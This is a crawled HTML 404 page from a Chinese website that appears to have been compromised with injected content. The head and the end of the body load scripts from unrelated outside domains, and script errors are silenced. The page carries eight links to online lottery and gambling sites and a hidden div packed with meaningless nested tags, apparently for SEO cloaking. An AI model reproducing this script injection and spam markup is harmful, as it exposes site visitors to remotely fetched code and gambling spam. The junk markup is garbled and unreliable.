

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xgltkj.com/information.html
body_size: 4016
content:
<!DOCTYPE html>
<html dir="ltr" lang="zh-CN">

<head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <title>404</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <style>
    * {
        font-family: "Microsoft Yahei", Arial, sans-serif;
    }

    .animation {
        animation-fill-mode: forwards;
    }
    .container {
        text-align: center;
    }

    h1 {
        font-size: 200px;
        text-align: center;
        color: #aaa;
        margin: 10px 0;
        background-image: -webkit-gradient(linear, 0 0, 0 bottom, from(rgb(0, 137, 200)), to(rgba(71, 3, 244, 0.31)));
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;

        animation-delay: 4s;
    }

    p {
        margin: 20px 0;
        font-size: 20px;
        color: #666;
    }

    button {
        padding: 10px 20px;
        border: 0;
        background: #fff;
        color: #999;
        border: 0;
        outline: none;
        cursor: pointer;
        text-decoration: underline;
    }

    .container {
        width: 40%;
        padding: 50px;
        box-shadow: 0 15px 30px rgba(0, 0, 0, .1);
        margin: 10% auto;
        transition: .75s cubic-bezier(0.86, 0.07, 0.27, 1.11);
    }
 

    @media (max-width: 991px) {
        h1 {
            font-size: 150px;
        }
    }

    @media (max-width: 767px) {
        h1 {
            font-size: 70px;
        }
    }
    </style>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body class="animation">
    <div   id="bp1i63zuh9o9"    class="container">
        <h1 class="animation">404</h1>
        <p>&#57;&#49;&#50;&#57;&#24425;&#31080;您访问的页面不存在...</p>
        <!-- <button onclick="javascript:window.history.go(-1);">返回上一页</button> -->
        <button onclick="javascript:location.href='http://xgltkj.com'">返回首页</button>
    </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="650cc彩票 - 首页" href="http://shjiurong.cn">650cc彩票 - 首页</a>
<a target="_blank" title="gd55光大在老品牌|首页" href="http://js-zhonghui.com">gd55光大在老品牌|首页</a>
<a target="_blank" title="名贯彩票 - 欢迎您" href="http://shndjs.com">名贯彩票 - 欢迎您</a>
<a target="_blank" title="79992德彩网" href="http://jqsmdt.com">79992德彩网</a>
<a target="_blank" title="百万至尊 - 欢迎您" href="http://willings-cs.com.cn">百万至尊 - 欢迎您</a>
<a target="_blank" title="u8国际 - 首页" href="http://304316l2205.com">u8国际 - 首页</a>
<a target="_blank" title="旭彩网 - welcome" href="http://shiguche888.com">旭彩网 - welcome</a>
<a target="_blank" title="佰富彩-主页" href="http://kfbaw.com">佰富彩-主页</a>
<script src="http://mytysoft.com/86.js"></script>
</body>

<div id="pl_css_ganrao" style="display: none;"><td id='fzmyf'></td><small id='fzmyf'></small><dd id='fzmyf'><dl id='fzmyf'></dl><big id='fzmyf'></big></dd><font id='fzmyf'></font><strike id='fzmyf'></strike><table id='fzmyf'></table><strong id='fzmyf'><ol id='fzmyf'></ol></strong><tr id='fzmyf'><table id='fzmyf'><strike id='fzmyf'></strike><form id='fzmyf'></form><tbody id='fzmyf'></tbody></table><dl id='fzmyf'><sub id='fzmyf'></sub><tfoot id='fzmyf'><tbody id='fzmyf'><address id='fzmyf'><blockquote id='fzmyf'></blockquote></address></tbody></tfoot></dl></tr><address id='fzmyf'></address><dd id='fzmyf'></dd><dd id='fzmyf'><span id='fzmyf'></span></dd><label id='fzmyf'><center id='fzmyf'><dl id='fzmyf'><p id='fzmyf'></p></dl><label id='fzmyf'><b id='fzmyf'></b></label></center></label><small id='fzmyf'></small><abbr id='fzmyf'></abbr><ins id='fzmyf'><q id='fzmyf'></q><fieldset id='fzmyf'><thead id='fzmyf'><div id='fzmyf'><q id='fzmyf'></q></div></thead></fieldset></ins><u id='fzmyf'></u><code id='fzmyf'></code><table id='fzmyf'><dt id='fzmyf'></dt></table><tt id='fzmyf'></tt><center id='fzmyf'></center><strike id='fzmyf'><u id='fzmyf'></u></strike><dir id='fzmyf'><b id='fzmyf'></b><dfn id='fzmyf'></dfn><dd id='fzmyf'></dd><tfoot id='fzmyf'></tfoot></dir><big id='fzmyf'></big><tfoot id='fzmyf'></tfoot><sub id='fzmyf'></sub><noframes id='fzmyf'></noframes><strong id='fzmyf'><q id='fzmyf'><th id='fzmyf'></th><dt id='fzmyf'></dt></q></strong><fieldset id='fzmyf'><b id='fzmyf'></b><fieldset id='fzmyf'><dd id='fzmyf'></dd></fieldset></fieldset><table id='fzmyf'></table><small id='fzmyf'><button id='fzmyf'><li id='fzmyf'></li></button></small><table id='fzmyf'><optgroup id='fzmyf'></optgroup><th id='fzmyf'></th></table><ul id='fzmyf'></ul><select id='fzmyf'></select><tbody id='fzmyf'></tbody><label id='fzmyf'></label><select id='fzmyf'><dd id='fzmyf'><p id='fzmyf'></p></dd></select><center id='fzmyf'><th id='fzmyf'></th></center><dir id='fzmyf'></dir><table id='fzmyf'></table><label id='fzmyf'></label><bdo id='fzmyf'><tt id='fzmyf'><kbd id='fzmyf'></kbd></tt></bdo><b id='fzmyf'><style id='fzmyf'><option id='fzmyf'><kbd id='fzmyf'><dd id='fzmyf'><dd id='fzmyf'></dd></dd></kbd></option><blockquote id='fzmyf'></blockquote></style></b><dt id='fzmyf'><button id='fzmyf'></button></dt><dfn id='fzmyf'></dfn><small id='fzmyf'></small><label id='fzmyf'><del id='fzmyf'><dd id='fzmyf'><code id='fzmyf'></code><acronym id='fzmyf'><center id='fzmyf'></center><tbody id='fzmyf'><thead id='fzmyf'><ins id='fzmyf'></ins></thead></tbody><ins id='fzmyf'><em id='fzmyf'><button id='fzmyf'></button></em></ins></acronym></dd></del></label><option id='fzmyf'></option><u id='fzmyf'></u><strong id='fzmyf'></strong><strike id='fzmyf'><fieldset id='fzmyf'><small id='fzmyf'><thead id='fzmyf'></thead></small></fieldset></strike><label id='fzmyf'><u id='fzmyf'></u><del id='fzmyf'></del></label><sub id='fzmyf'></sub><strike id='fzmyf'></strike><tbody id='fzmyf'><small id='fzmyf'></small><pre id='fzmyf'></pre></tbody><u id='fzmyf'></u><table id='fzmyf'></table><p id='fzmyf'></p><td id='fzmyf'></td><code id='fzmyf'></code><del id='fzmyf'><style id='fzmyf'><option id='fzmyf'><fieldset id='fzmyf'></fieldset><tt id='fzmyf'></tt></option></style></del><legend id='fzmyf'><kbd id='fzmyf'><acronym id='fzmyf'><bdo id='fzmyf'><strike id='fzmyf'><span id='fzmyf'></span></strike></bdo></acronym></kbd></legend><del id='fzmyf'></del><option id='fzmyf'><ins id='fzmyf'></ins></option><table id='fzmyf'><span id='fzmyf'></span><sub id='fzmyf'><tt id='fzmyf'></tt></sub></table><small id='fzmyf'><ol id='fzmyf'><strong id='fzmyf'><kbd id='fzmyf'><code id='fzmyf'><option id='fzmyf'></option><u id='fzmyf'><center id='fzmyf'></center></u></code></kbd></strong><li id='fzmyf'><i id='fzmyf'></i></li></ol></small><noframes id='fzmyf'><dir id='fzmyf'><del id='fzmyf'><del id='fzmyf'></del><pre id='fzmyf'><pre id='fzmyf'><option id='fzmyf'><address id='fzmyf'></address><bdo id='fzmyf'><tr id='fzmyf'><acronym id='fzmyf'><pre id='fzmyf'></pre></acronym><div id='fzmyf'></div></tr></bdo></option></pre><small id='fzmyf'><address id='fzmyf'><u id='fzmyf'><legend id='fzmyf'><option id='fzmyf'><abbr id='fzmyf'></abbr><li id='fzmyf'><pre id='fzmyf'></pre></li></option></legend><select id='fzmyf'></select></u></address></small></pre></del><sup id='fzmyf'></sup><blockquote id='fzmyf'><dt id='fzmyf'></dt></blockquote><blockquote id='fzmyf'></blockquote></dir><tt id='fzmyf'></tt><u id='fzmyf'><tt id='fzmyf'><form id='fzmyf'></form></tt><td id='fzmyf'><dt id='fzmyf'></dt></td></u></noframes><optgroup id='fzmyf'><tfoot id='fzmyf'></tfoot></optgroup><pre id='fzmyf'><tfoot id='fzmyf'><address id='fzmyf'></address><blockquote id='fzmyf'></blockquote></tfoot></pre><strong id='fzmyf'><option id='fzmyf'><option id='fzmyf'><style id='fzmyf'></style></option></option></strong><tr id='fzmyf'></tr><form id='fzmyf'></form><form id='fzmyf'><form id='fzmyf'></form><ol id='fzmyf'><sup id='fzmyf'></sup></ol></form><th id='fzmyf'></th><td id='fzmyf'></td><code id='fzmyf'><li id='fzmyf'><dl id='fzmyf'><button id='fzmyf'><sub id='fzmyf'><span id='fzmyf'><ins id='fzmyf'></ins></span></sub></button><li id='fzmyf'><li id='fzmyf'><form id='fzmyf'></form><blockquote id='fzmyf'></blockquote></li><code id='fzmyf'></code><dir id='fzmyf'><noframes id='fzmyf'></noframes></dir><kbd id='fzmyf'></kbd><dir id='fzmyf'></dir></li><td id='fzmyf'><tfoot id='fzmyf'></tfoot></td></dl></li></code><tbody id='fzmyf'><small id='fzmyf'></small><kbd id='fzmyf'><select id='fzmyf'><tt id='fzmyf'><p id='fzmyf'></p><address id='fzmyf'></address></tt></select></kbd></tbody><pre id='fzmyf'></pre><tr id='fzmyf'></tr><noframes id='fzmyf'><code id='fzmyf'><i id='fzmyf'><q id='fzmyf'><legend id='fzmyf'><pre id='fzmyf'><style id='fzmyf'><acronym id='fzmyf'><i id='fzmyf'><form id='fzmyf'><option id='fzmyf'><center id='fzmyf'></center></option></form></i></acronym></style><tt id='fzmyf'></tt></pre></legend></q></i></code><center id='fzmyf'></center></noframes><thead id='fzmyf'><sub id='fzmyf'></sub></thead><sup id='fzmyf'><div id='fzmyf'></div></sup><td id='fzmyf'><dd id='fzmyf'><fieldset id='fzmyf'><code id='fzmyf'><blockquote id='fzmyf'><tfoot id='fzmyf'></tfoot></blockquote></code><td id='fzmyf'></td></fieldset></dd><tr id='fzmyf'><label id='fzmyf'><dir id='fzmyf'></dir></label></tr></td><style id='fzmyf'></style><option id='fzmyf'></option><legend id='fzmyf'><fieldset id='fzmyf'><u id='fzmyf'></u></fieldset><strike id='fzmyf'><td id='fzmyf'></td><tfoot id='fzmyf'></tfoot><u id='fzmyf'><tr id='fzmyf'></tr></u></strike></legend><fieldset id='fzmyf'><dir id='fzmyf'><form id='fzmyf'><optgroup id='fzmyf'></optgroup></form></dir><font id='fzmyf'><dl id='fzmyf'></dl></font></fieldset><blockquote id='fzmyf'></blockquote><style id='fzmyf'></style><p id='fzmyf'></p><label id='fzmyf'><ol id='fzmyf'><sub id='fzmyf'><noscript id='fzmyf'><code id='fzmyf'></code></noscript><td id='fzmyf'><tr id='fzmyf'><b id='fzmyf'><dl id='fzmyf'><ol id='fzmyf'></ol></dl></b></tr></td><dt id='fzmyf'></dt></sub></ol><address id='fzmyf'></address></label><legend id='fzmyf'><pre id='fzmyf'><style id='fzmyf'><acronym id='fzmyf'></acronym><ul id='fzmyf'><u id='fzmyf'></u><table id='fzmyf'><acronym id='fzmyf'><tt id='fzmyf'><blockquote id='fzmyf'></blockquote></tt></acronym><big id='fzmyf'></big></table><noframes id='fzmyf'><font id='fzmyf'></font></noframes></ul></style></pre></legend><p id='fzmyf'></p><dfn id='fzmyf'><blockquote id='fzmyf'></blockquote><u id='fzmyf'><ol id='fzmyf'><bdo id='fzmyf'></bdo></ol></u></dfn><acronym id='fzmyf'><noscript id='fzmyf'></noscript></acronym><i id='fzmyf'></i><button id='fzmyf'><ol id='fzmyf'></ol><legend id='fzmyf'></legend></button><label id='fzmyf'></label><ol id='fzmyf'></ol><address id='fzmyf'><legend id='fzmyf'><u id='fzmyf'><font id='fzmyf'><tt id='fzmyf'></tt><strong id='fzmyf'><span id='fzmyf'><q id='fzmyf'></q></span></strong></font></u><u id='fzmyf'></u></legend></address><ins id='fzmyf'></ins><q id='fzmyf'><address id='fzmyf'><option id='fzmyf'></option></address></q><p id='fzmyf'></p><dd id='fzmyf'></dd><td id='fzmyf'><style id='fzmyf'></style></td><em id='fzmyf'><optgroup id='fzmyf'></optgroup><address id='fzmyf'><tfoot id='fzmyf'><address id='fzmyf'></address></tfoot></address></em><p id='fzmyf'><table id='fzmyf'><option id='fzmyf'></option><tt id='fzmyf'></tt></table></p><ins id='fzmyf'><style id='fzmyf'><tbody id='fzmyf'><span id='fzmyf'><thead id='fzmyf'></thead></span><li id='fzmyf'><button id='fzmyf'></button></li><del id='fzmyf'><div id='fzmyf'><small id='fzmyf'></small></div><i id='fzmyf'></i></del></tbody></style><noscript id='fzmyf'><thead id='fzmyf'><tr id='fzmyf'></tr></thead></noscript></ins><p id='fzmyf'><dd id='fzmyf'><button id='fzmyf'></button><del id='fzmyf'><label id='fzmyf'><b id='fzmyf'></b><li id='fzmyf'></li></label><big id='fzmyf'></big></del><pre id='fzmyf'><tbody id='fzmyf'><style id='fzmyf'><dt id='fzmyf'></dt></style><legend id='fzmyf'><noframes id='fzmyf'><dd id='fzmyf'></dd></noframes></legend></tbody><button id='fzmyf'></button></pre><li id='fzmyf'><span id='fzmyf'></span></li></dd></p><li id='fzmyf'></li><fieldset id='fzmyf'><ol id='fzmyf'></ol></fieldset><kbd id='fzmyf'></kbd><small id='fzmyf'><b id='fzmyf'><optgroup id='fzmyf'></optgroup><div id='fzmyf'></div></b><div id='fzmyf'></div></small><u id='fzmyf'></u><big id='fzmyf'><ul id='fzmyf'></ul></big><button id='fzmyf'><sup id='fzmyf'><ol id='fzmyf'></ol><strong id='fzmyf'></strong></sup></button><option id='fzmyf'></option><tr id='fzmyf'></tr><b id='fzmyf'><div id='fzmyf'></div></b><tbody id='fzmyf'><acronym id='fzmyf'><acronym id='fzmyf'></acronym></acronym><dfn id='fzmyf'></dfn></tbody><ol id='fzmyf'><kbd id='fzmyf'></kbd></ol><kbd id='fzmyf'><em id='fzmyf'><dir id='fzmyf'><thead id='fzmyf'></thead></dir></em></kbd><table id='fzmyf'></table><select id='fzmyf'></select><table id='fzmyf'></table><sup id='fzmyf'></sup><bdo id='fzmyf'></bdo><noscript id='fzmyf'><dfn id='fzmyf'><fieldset id='fzmyf'><button id='fzmyf'></button></fieldset></dfn></noscript><thead id='fzmyf'></thead><table id='fzmyf'></table><font id='fzmyf'></font><button id='fzmyf'></button><legend id='fzmyf'><p id='fzmyf'><select id='fzmyf'></select><abbr id='fzmyf'></abbr></p></legend><del id='fzmyf'><del id='fzmyf'></del></del><dt id='fzmyf'></dt><blockquote id='fzmyf'></blockquote><strike id='fzmyf'></strike><button id='fzmyf'></button><u id='fzmyf'></u><legend id='fzmyf'><del id='fzmyf'><i id='fzmyf'></i></del></legend><noframes id='fzmyf'></noframes><tbody id='fzmyf'></tbody><dir id='fzmyf'><dir id='fzmyf'><select id='fzmyf'></select></dir></dir><font id='fzmyf'></font><u id='fzmyf'></u><bdo id='fzmyf'><optgroup id='fzmyf'></optgroup></bdo><sub id='fzmyf'></sub><tr id='fzmyf'><font id='fzmyf'><tbody id='fzmyf'><dfn id='fzmyf'></dfn></tbody></font></tr><font id='fzmyf'></font><table id='fzmyf'><blockquote id='fzmyf'><em id='fzmyf'><dl id='fzmyf'><acronym id='fzmyf'><code id='fzmyf'><thead id='fzmyf'></thead><bdo id='fzmyf'><option id='fzmyf'></option></bdo></code></acronym></dl></em></blockquote></table><button id='fzmyf'></button><legend id='fzmyf'><tt id='fzmyf'></tt><li id='fzmyf'></li></legend><pre id='fzmyf'></pre><center id='fzmyf'><label id='fzmyf'><dl id='fzmyf'><td id='fzmyf'></td></dl></label><abbr id='fzmyf'></abbr></center><del id='fzmyf'><noscript id='fzmyf'></noscript><thead id='fzmyf'></thead></del><ol id='fzmyf'><noscript id='fzmyf'><tbody id='fzmyf'><acronym id='fzmyf'></acronym></tbody></noscript><b id='fzmyf'></b><dt id='fzmyf'></dt><option id='fzmyf'></option></ol><strong id='fzmyf'><button id='fzmyf'></button></strong><sub id='fzmyf'></sub><del id='fzmyf'><strong id='fzmyf'><td id='fzmyf'></td></strong><p id='fzmyf'><button id='fzmyf'><ul id='fzmyf'><dfn id='fzmyf'></dfn><label id='fzmyf'></label></ul></button></p></del><acronym id='fzmyf'><form id='fzmyf'><noframes id='fzmyf'></noframes></form><th id='fzmyf'><u id='fzmyf'><small id='fzmyf'><span id='fzmyf'></span></small></u><tr id='fzmyf'><abbr id='fzmyf'><strike id='fzmyf'></strike></abbr></tr></th></acronym><strike id='fzmyf'><button id='fzmyf'><td id='fzmyf'><select id='fzmyf'><li id='fzmyf'><sub id='fzmyf'><style id='fzmyf'></style><tfoot id='fzmyf'></tfoot></sub></li></select></td></button></strike><label id='fzmyf'></label><span id='fzmyf'><u id='fzmyf'></u></span><style id='fzmyf'><bdo id='fzmyf'><noscript id='fzmyf'><b id='fzmyf'></b></noscript><thead id='fzmyf'><dt id='fzmyf'><form id='fzmyf'></form></dt></thead></bdo><button id='fzmyf'><form id='fzmyf'><del id='fzmyf'></del></form><q id='fzmyf'><address id='fzmyf'><ol id='fzmyf'><acronym id='fzmyf'><label id='fzmyf'><span id='fzmyf'><li id='fzmyf'></li><font id='fzmyf'><span id='fzmyf'></span></font><b id='fzmyf'></b></span></label><button id='fzmyf'></button><big id='fzmyf'></big><form id='fzmyf'><div id='fzmyf'><dir id='fzmyf'><strong id='fzmyf'><label id='fzmyf'></label></strong></dir></div></form><dt id='fzmyf'></dt><tt id='fzmyf'></tt></acronym><li id='fzmyf'><li id='fzmyf'><dt id='fzmyf'><acronym id='fzmyf'></acronym></dt></li></li></ol></address><sub id='fzmyf'></sub></q></button><table id='fzmyf'></table></style><td id='fzmyf'><dd id='fzmyf'></dd></td><label id='fzmyf'></label><button id='fzmyf'><td id='fzmyf'></td></button><table id='fzmyf'><select id='fzmyf'><label id='fzmyf'><tr id='fzmyf'></tr><noframes id='fzmyf'></noframes><select id='fzmyf'><small id='fzmyf'></small></select></label></select></table><span id='fzmyf'></span><label id='fzmyf'></label><tfoot id='fzmyf'></tfoot><abbr id='fzmyf'></abbr><option id='fzmyf'><button id='fzmyf'><tbody id='fzmyf'><strike id='fzmyf'><select id='fzmyf'></select></strike></tbody></button></option><abbr id='fzmyf'><option id='fzmyf'></option><u id='fzmyf'><b id='fzmyf'></b></u></abbr><font id='fzmyf'></font><form id='fzmyf'></form><ins id='fzmyf'><noframes id='fzmyf'></noframes><pre id='fzmyf'><u id='fzmyf'><i id='fzmyf'><em id='fzmyf'><option id='fzmyf'></option></em></i></u><ol id='fzmyf'><kbd id='fzmyf'><span id='fzmyf'></span><abbr id='fzmyf'><i id='fzmyf'><ins id='fzmyf'></ins></i></abbr></kbd></ol></pre></ins><optgroup id='fzmyf'></optgroup><noframes id='fzmyf'><style id='fzmyf'></style><sub id='fzmyf'><dfn id='fzmyf'><abbr id='fzmyf'><big id='fzmyf'><bdo id='fzmyf'></bdo></big></abbr></dfn></sub></noframes><strike id='fzmyf'></strike><td id='fzmyf'></td><sub id='fzmyf'><center id='fzmyf'></center><abbr id='fzmyf'></abbr><noframes id='fzmyf'><dir id='fzmyf'></dir></noframes></sub><tfoot id='fzmyf'></tfoot><style id='fzmyf'></style><legend id='fzmyf'><tfoot id='fzmyf'><b id='fzmyf'></b><q id='fzmyf'><del id='fzmyf'><style id='fzmyf'><address id='fzmyf'></address></style><kbd id='fzmyf'><li id='fzmyf'></li><small id='fzmyf'></small></kbd></del></q><small id='fzmyf'><strike id='fzmyf'></strike></small></tfoot><dd id='fzmyf'><tt id='fzmyf'><strong id='fzmyf'><big id='fzmyf'></big></strong></tt></dd></legend><form id='fzmyf'></form><style id='fzmyf'></style></div></html>